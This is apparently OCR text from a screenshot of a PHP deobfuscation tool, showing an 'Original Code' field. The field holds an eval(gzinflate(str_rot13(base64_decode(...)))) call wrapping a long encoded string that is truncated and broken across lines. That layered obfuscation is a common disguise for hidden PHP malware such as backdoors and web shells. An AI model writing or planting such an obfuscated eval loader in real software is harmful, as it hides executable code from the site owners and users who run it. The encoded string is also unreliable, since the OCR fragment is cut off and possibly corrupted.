
Yes
No
Original Code
eval
(gzinflate(str_rot13(base64_decode(
'rUlu
QuNTEP3c/IpyG8mODnl1SOlRMDoK5oiuEBon/QLI2tiT
cQ9717LXBIr4753dtVBlY5RJFyHhzJtsM/NpPBsoWEzG
JRSyR1zM3d1ev8N0xN3iSAXK7cZEGFKD4cWVM3Jf2a1m
0+v99Njp3vGKq1HWT5GA7PY73SVZ8Va7j/4KVEr0eTy+
jM+G0ZjeIMrF1w1nFP45CaNkPBkNDD6V6QM60DEr56BV
yhXk9S0T5E11cx1C0a1vM8hqRkDXQlzwGH1dVBvjXKbg
tKWv/G3ksVtORZdcPSB7Z2caxufDkxDjh6entP/UgayC
N5wu0FTnhbKAMsBnC0yp6YNgObirYRz7Pz46ORmhPrZd
uEiyUYrvxYzC8+E4fI7JGc9cbQsFK5ny5mXBkttCZnr1
EpnTek+NVWebnrGKdORqfRoo0E+pb9/3W5VDr7aXeDG4